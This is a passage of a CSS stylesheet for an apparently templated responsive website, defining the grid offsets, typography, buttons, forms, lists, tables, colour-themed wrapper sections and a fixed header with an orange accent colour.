		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	body {
		background: #fff;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #fff;
		color: #111111;
	}

	body, input, select, textarea {
		font-family: "Lato", sans-serif;
		font-size: 15pt;
		font-weight: 300;
		line-height: 2;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 980px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 480px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

	a {
		-moz-transition: color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out;
		text-decoration: none;
	}

		a:hover {
			text-decoration: underline;
		}

	strong, b {
		font-weight: 700;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 700;
		line-height: 1.5;
		margin: 0 0 1em 0;
		text-transform: uppercase;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 2em;
		margin: 0 0 0.25em 0;
	}

	h2 {
		font-size: 1.75em;
	}

	h3 {
		font-size: 1.35em;
	}

	h4 {
		font-size: 1.1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 1.5em;
		}

		h2 {
			font-size: 1.25em;
		}

		h3 {
			font-size: 1.1em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		border-radius: 0;
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 0em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #FF8C00;
	}

	a {
		color: #FF8C00;
	}

	strong, b {
		color: #FF8C00;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #FF8C00;
	}

	blockquote {
		border-left-color: #FF8C00;
	}

	code {
		background: none;
		border-color: #FF8C00;
	}

	hr {
		border-bottom-color: #FF8C00;
	}

/* Box */

	.box {
		border-radius: 0;
		border: solid 1px;
		margin-bottom: 2em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #FF8C00;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 0;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-size: .8em;
		font-weight: 700;
		height: 3.5em;
		line-height: 3.65em;
		padding: 0 2.25em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			text-decoration: none;
		}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 1em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: #5a5a5a;
		color: #ffffff !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: #676767;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: #4d4d4d;
		}

		input[type="submit"].alt,
		input[type="reset"].alt,
		input[type="button"].alt,
		button.alt,
		.button.alt {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px #FF8C00;
			color: #FF8C00 !important;
		}

			input[type="submit"].alt:hover,
			input[type="reset"].alt:hover,
			input[type="button"].alt:hover,
			button.alt:hover,
			.button.alt:hover {
				background: #fceced;
			}

			input[type="submit"].alt:active,
			input[type="reset"].alt:active,
			input[type="button"].alt:active,
			button.alt:active,
			.button.alt:active {
				background-color: #f9dadb;
			}

			input[type="submit"].alt.icon:before,
			input[type="reset"].alt.icon:before,
			input[type="button"].alt.icon:before,
			button.alt.icon:before,
			.button.alt.icon:before {
				color: #717171;
			}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			background-color: #FF8C00;
			color: #ffffff !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #e85d61;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #e23135;
			}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

		form .field {
			margin: 0 0 2em 0;
		}

			form .field.half {
				width: 50%;
				float: left;
				padding: 0 0 0 1em;
			}

				form .field.half.first {
					padding: 0 1em 0 0;
				}

		form > .actions {
			margin: 2.5em 0 0 0 !important;
		}

		@media screen and (max-width: 736px) {

			form .field {
				margin: 0 0 1.5em 0;
			}

				form .field.half {
					padding: 0 0 0 0.75em;
				}

					form .field.half.first {
						padding: 0 0.75em 0 0;
					}

			form > .actions {
				margin: 2em 0 0 0 !important;
			}

		}

		@media screen and (max-width: 480px) {

			form .field.half {
				width: 100%;
				float: none;
				padding: 0;
			}

				form .field.half.first {
					padding: 0;
				}

		}

	label {
		display: block;
		font-size: 0.9em;
		text-transform: uppercase;
		font-weight: 700;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 3px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 0;
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 0;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #FF8C00;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: none;
		border-color: #fceced;
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #FF8C00;
			box-shadow: 0 0 0 1px #FF8C00;
		}

	.select-wrapper:before {
		color: #FF8C00;
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #111111;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: none;
			border-color: #FF8C00;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #FF8C00;
		border-color: #FF8C00;
		color: #ffffff;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #FF8C00;
		box-shadow: 0 0 0 1px #FF8C00;
	}

	::-webkit-input-placeholder {
		color: #717171 !important;
	}

	:-moz-placeholder {
		color: #717171 !important;
	}

	::-moz-placeholder {
		color: #717171 !important;
	}

	:-ms-input-placeholder {
		color: #717171 !important;
	}

	.formerize-placeholder {
		color: #717171 !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 0;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			border-radius: 0;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 0 1em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0;
				}

				ul.icons li .icon:before {
					font-size: 2em;
				}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 1em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.5em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 1em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.5em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -1em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 1em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 1em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.5em;
					width: calc(100% + 0.5em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.5em;
					}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 700;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 2em;
		}

	ul.alt li {
		border-top-color: #FF8C00;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	section .inner {
		max-width: 65em;
		width: calc(100% - 6em);
		margin: 0 auto;
	}

		@media screen and (max-width: 480px) {

			section .inner {
				max-width: 90%;
				width: 90%;
			}

		}

	header p {
		position: relative;
		margin: 0 0 1.5em 0;
	}

	header h2 + p {
		font-size: 1.25em;
		margin-top: -1em;
	}

	header h3 + p {
		font-size: 1.1em;
		margin-top: -0.8em;
	}

	header h4 + p,
	header h5 + p,
	header h6 + p {
		font-size: 0.9em;
		margin-top: -0.6em;
	}

	header p {
		color: #717171;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: 700;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #FF8C00;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: none;
		}

	table th {
		color: #FF8C00;
	}

	table thead {
		border-bottom-color: #FF8C00;
	}

	table tfoot {
		border-top-color: #FF8C00;
	}

	table.alt tbody tr td {
		border-color: #FF8C00;
	}

/* Wrapper */

	.wrapper {
		position: relative;
	}

		.wrapper > .inner {
			margin: 0 auto;
			width: 60em;
		}

		.wrapper.style1 {
			background-color: #FF8C00;
			color: #f2a3a5;
		}

			.wrapper.style1 input, .wrapper.style1 select, .wrapper.style1 textarea {
				color: #ffffff;
			}

			.wrapper.style1 a {
				color: #ffffff;
			}

			.wrapper.style1 strong, .wrapper.style1 b {
				color: #ffffff;
			}

			.wrapper.style1 h1, .wrapper.style1 h2, .wrapper.style1 h3, .wrapper.style1 h4, .wrapper.style1 h5, .wrapper.style1 h6 {
				color: #fff;
			}

			.wrapper.style1 blockquote {
				border-left-color: #fff;
			}

			.wrapper.style1 code {
				background: none;
				border-color: #fff;
			}

			.wrapper.style1 hr {
				border-bottom-color: #fff;
			}

			.wrapper.style1 .box {
				border-color: #fff;
			}

			.wrapper.style1 input[type="submit"],
			.wrapper.style1 input[type="reset"],
			.wrapper.style1 input[type="button"],
			.wrapper.style1 button,
			.wrapper.style1 .button {
				background-color: #5a5a5a;
				color: #ffffff !important;
			}

				.wrapper.style1 input[type="submit"]:hover,
				.wrapper.style1 input[type="reset"]:hover,
				.wrapper.style1 input[type="button"]:hover,
				.wrapper.style1 button:hover,
				.wrapper.style1 .button:hover {
					background-color: #676767;
				}

				.wrapper.style1 input[type="submit"]:active,
				.wrapper.style1 input[type="reset"]:active,
				.wrapper.style1 input[type="button"]:active,
				.wrapper.style1 button:active,
				.wrapper.style1 .button:active {
					background-color: #4d4d4d;
				}

				.wrapper.style1 input[type="submit"].alt,
				.wrapper.style1 input[type="reset"].alt,
				.wrapper.style1 input[type="button"].alt,
				.wrapper.style1 button.alt,
				.wrapper.style1 .button.alt {
					background-color: transparent;
					box-shadow: inset 0 0 0 2px #fff;
					color: #ffffff !important;
				}

					.wrapper.style1 input[type="submit"].alt:hover,
					.wrapper.style1 input[type="reset"].alt:hover,
					.wrapper.style1 input[type="button"].alt:hover,
					.wrapper.style1 button.alt:hover,
					.wrapper.style1 .button.alt:hover {
						background: rgba(255, 255, 255, 0.25);
					}

					.wrapper.style1 input[type="submit"].alt:active,
					.wrapper.style1 input[type="reset"].alt:active,
					.wrapper.style1 input[type="button"].alt:active,
					.wrapper.style1 button.alt:active,
					.wrapper.style1 .button.alt:active {
						background-color: rgba(255, 255, 255, 0.2);
					}

					.wrapper.style1 input[type="submit"].alt.icon:before,
					.wrapper.style1 input[type="reset"].alt.icon:before,
					.wrapper.style1 input[type="button"].alt.icon:before,
					.wrapper.style1 button.alt.icon:before,
					.wrapper.style1 .button.alt.icon:before {
						color: #f8d1d2;
					}

				.wrapper.style1 input[type="submit"].special,
				.wrapper.style1 input[type="reset"].special,
				.wrapper.style1 input[type="button"].special,
				.wrapper.style1 button.special,
				.wrapper.style1 .button.special {
					background-color: #ffffff;
					color: #FF8C00 !important;
				}

			.wrapper.style1 label {
				color: #ffffff;
			}

			.wrapper.style1 input[type="text"],
			.wrapper.style1 input[type="password"],
			.wrapper.style1 input[type="email"],
			.wrapper.style1 select,
			.wrapper.style1 textarea {
				background: none;
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 input[type="text"]:focus,
				.wrapper.style1 input[type="password"]:focus,
				.wrapper.style1 input[type="email"]:focus,
				.wrapper.style1 select:focus,
				.wrapper.style1 textarea:focus {
					border-color: #ffffff;
					box-shadow: 0 0 0 1px #ffffff;
				}

			.wrapper.style1 .select-wrapper:before {
				color: #fff;
			}

			.wrapper.style1 input[type="checkbox"] + label,
			.wrapper.style1 input[type="radio"] + label {
				color: #f2a3a5;
			}

				.wrapper.style1 input[type="checkbox"] + label:before,
				.wrapper.style1 input[type="radio"] + label:before {
					background: none;
					border-color: #fff;
				}

			.wrapper.style1 input[type="checkbox"]:checked + label:before,
			.wrapper.style1 input[type="radio"]:checked + label:before {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #FF8C00;
			}

			.wrapper.style1 input[type="checkbox"]:focus + label:before,
			.wrapper.style1 input[type="radio"]:focus + label:before {
				border-color: #ffffff;
				box-shadow: 0 0 0 1px #ffffff;
			}

			.wrapper.style1 ::-webkit-input-placeholder {
				color: #f8d1d2 !important;
			}

			.wrapper.style1 :-moz-placeholder {
				color: #f8d1d2 !important;
			}

			.wrapper.style1 ::-moz-placeholder {
				color: #f8d1d2 !important;
			}

			.wrapper.style1 :-ms-input-placeholder {
				color: #f8d1d2 !important;
			}

			.wrapper.style1 .formerize-placeholder {
				color: #f8d1d2 !important;
			}

			.wrapper.style1 ul.alt li {
				border-top-color: #fff;
			}

			.wrapper.style1 header p {
				color: #f8d1d2;
			}

			.wrapper.style1 table tbody tr {
				border-color: #fff;
			}

				.wrapper.style1 table tbody tr:nth-child(2n + 1) {
					background-color: none;
				}

			.wrapper.style1 table th {
				color: #ffffff;
			}

			.wrapper.style1 table thead {
				border-bottom-color: #fff;
			}

			.wrapper.style1 table tfoot {
				border-top-color: #fff;
			}

			.wrapper.style1 table.alt tbody tr td {
				border-color: #fff;
			}

		.wrapper.style2 {
			background-color: #5a5a5a;
			color: #d5d5d5;
		}

			.wrapper.style2 input, .wrapper.style2 select, .wrapper.style2 textarea {
				color: #ffffff;
			}

			.wrapper.style2 a {
				color: #FF8C00;
			}

			.wrapper.style2 strong, .wrapper.style2 b {
				color: #ffffff;
			}

			.wrapper.style2 blockquote {
				border-left-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 hr {
				border-bottom-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 .box {
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 input[type="submit"],
			.wrapper.style2 input[type="reset"],
			.wrapper.style2 input[type="button"],
			.wrapper.style2 button,
			.wrapper.style2 .button {
				background-color: #ffffff;
				color: #5a5a5a !important;
			}

				.wrapper.style2 input[type="submit"].alt,
				.wrapper.style2 input[type="reset"].alt,
				.wrapper.style2 input[type="button"].alt,
				.wrapper.style2 button.alt,
				.wrapper.style2 .button.alt {
					background-color: transparent;
					box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.15);
					color: #ffffff !important;
				}

					.wrapper.style2 input[type="submit"].alt:hover,
					.wrapper.style2 input[type="reset"].alt:hover,
					.wrapper.style2 input[type="button"].alt:hover,
					.wrapper.style2 button.alt:hover,
					.wrapper.style2 .button.alt:hover {
						background: rgba(255, 255, 255, 0.5);
					}

					.wrapper.style2 input[type="submit"].alt:active,
					.wrapper.style2 input[type="reset"].alt:active,
					.wrapper.style2 input[type="button"].alt:active,
					.wrapper.style2 button.alt:active,
					.wrapper.style2 .button.alt:active {
						background-color: rgba(255, 255, 255, 0.2);
					}

					.wrapper.style2 input[type="submit"].alt.icon:before,
					.wrapper.style2 input[type="reset"].alt.icon:before,
					.wrapper.style2 input[type="button"].alt.icon:before,
					.wrapper.style2 button.alt.icon:before,
					.wrapper.style2 .button.alt.icon:before {
						color: #bdbdbd;
					}

				.wrapper.style2 input[type="submit"].special,
				.wrapper.style2 input[type="reset"].special,
				.wrapper.style2 input[type="button"].special,
				.wrapper.style2 button.special,
				.wrapper.style2 .button.special {
					background-color: #FF8C00;
					color: #ffffff !important;
				}

					.wrapper.style2 input[type="submit"].special:hover,
					.wrapper.style2 input[type="reset"].special:hover,
					.wrapper.style2 input[type="button"].special:hover,
					.wrapper.style2 button.special:hover,
					.wrapper.style2 .button.special:hover {
						background-color: #e85d61;
					}

					.wrapper.style2 input[type="submit"].special:active,
					.wrapper.style2 input[type="reset"].special:active,
					.wrapper.style2 input[type="button"].special:active,
					.wrapper.style2 button.special:active,
					.wrapper.style2 .button.special:active {
						background-color: #e23135;
					}

			.wrapper.style2 label {
				color: #ffffff;
			}

			.wrapper.style2 input[type="text"],
			.wrapper.style2 input[type="password"],
			.wrapper.style2 input[type="email"],
			.wrapper.style2 select,
			.wrapper.style2 textarea {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.5);
			}

				.wrapper.style2 input[type="text"]:focus,
				.wrapper.style2 input[type="password"]:focus,
				.wrapper.style2 input[type="email"]:focus,
				.wrapper.style2 select:focus,
				.wrapper.style2 textarea:focus {
					border-color: #FF8C00;
					box-shadow: 0 0 0 1px #FF8C00;
				}

			.wrapper.style2 .select-wrapper:before {
				color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 input[type="checkbox"] + label,
			.wrapper.style2 input[type="radio"] + label {
				color: #d5d5d5;
			}

				.wrapper.style2 input[type="checkbox"] + label:before,
				.wrapper.style2 input[type="radio"] + label:before {
					background: rgba(255, 255, 255, 0.075);
					border-color: rgba(255, 255, 255, 0.15);
				}

			.wrapper.style2 input[type="checkbox"]:checked + label:before,
			.wrapper.style2 input[type="radio"]:checked + label:before {
				background-color: #FF8C00;
				border-color: #FF8C00;
				color: #ffffff;
			}

			.wrapper.style2 input[type="checkbox"]:focus + label:before,
			.wrapper.style2 input[type="radio"]:focus + label:before {
				border-color: #FF8C00;
				box-shadow: 0 0 0 1px #FF8C00;
			}

			.wrapper.style2 ::-webkit-input-placeholder {
				color: #bdbdbd !important;
			}

			.wrapper.style2 :-moz-placeholder {
				color: #bdbdbd !important;
			}

			.wrapper.style2 ::-moz-placeholder {
				color: #bdbdbd !important;
			}

			.wrapper.style2 :-ms-input-placeholder {
				color: #bdbdbd !important;
			}

			.wrapper.style2 .formerize-placeholder {
				color: #bdbdbd !important;
			}

			.wrapper.style2 ul.alt li {
				border-top-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 header p {
				color: #bdbdbd;
			}

			.wrapper.style2 table tbody tr {
				border-color: rgba(255, 255, 255, 0.15);
			}

				.wrapper.style2 table tbody tr:nth-child(2n + 1) {
					background-color: rgba(255, 255, 255, 0.075);
				}

			.wrapper.style2 table th {
				color: #ffffff;
			}

			.wrapper.style2 table thead {
				border-bottom-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 table tfoot {
				border-top-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 table.alt tbody tr td {
				border-color: rgba(255, 255, 255, 0.15);
			}

		@media screen and (max-width: 1280px) {

			.wrapper > .inner {
				width: 65em;
			}

		}

		@media screen and (max-width: 980px) {

			.wrapper > .inner {
				width: 100%;
			}

		}

/* Header */

	body {
		position: relative;
		padding-top: 4em;
	}

	#header {
		background: #E0E0E0;
		color: #d5d5d5;
		cursor: default;
		height: 4em;
		left: 0;
		line-height: 4em;
		position: fixed;
		text-align: right;
		top: 0;
		width: 100%;
		z-index: 10001;
	}

		#header .inner {
			max-width: 65em;
			width: calc(100% - 6em);
			margin: 0 auto;
			position: relative;
		}

			@media screen and (max-width: 480px) {

				#header .inner {
					max-width: 90%;
					width: 90%;
				}

			}

		#header .logo {
			font-family: 'Pacifico', cursive;
			display: inline-block;
			height: inherit;
			left: 0;
			line-height: inherit;
			margin: 0;
			padding: 0;
			position: absolute;
			top: 0;
			color: #FF8C00;
			font-size: 1.75em;
			text-transform: none;
			font-weight: normal;
			padding: 0;
		}

			#header .logo:hover {
				color: rgba(229, 71, 75, 0.75);
			}

		#header a {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			display: inline-block;
			padding: 0 2em;
			color: #1c1c1c;
			text-decoration: none;
			text-transform: uppercase;
			font-weight: 700;
			font-size: .85em;
		}

			#header a:hover {
				color: rgba(255,101,1, 0.75);
			}

			#header a:last-child {
				padding-right: 0em;
			}

			@media screen and (max-width: 736px) {

				#header a {
					padding: 0 0.5em;
				}

			}

	@media screen and (max-width: 480px) {

		#header {
			min-width: 320px;
		}

	}

/* Menu */

	#nav {
		display: inline-block;
	}

		@media screen and (max-width: 980px) {

			#nav {
				display: none;
			}

		}

	.navPanelToggle {
		position: fixed;
		text-decoration: none;
		height: 4em;
		right: 3em;
		top: .75em;
		width: 4em;
		display: none;
		z-index: 10002;
	}

		.navPanelToggle:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
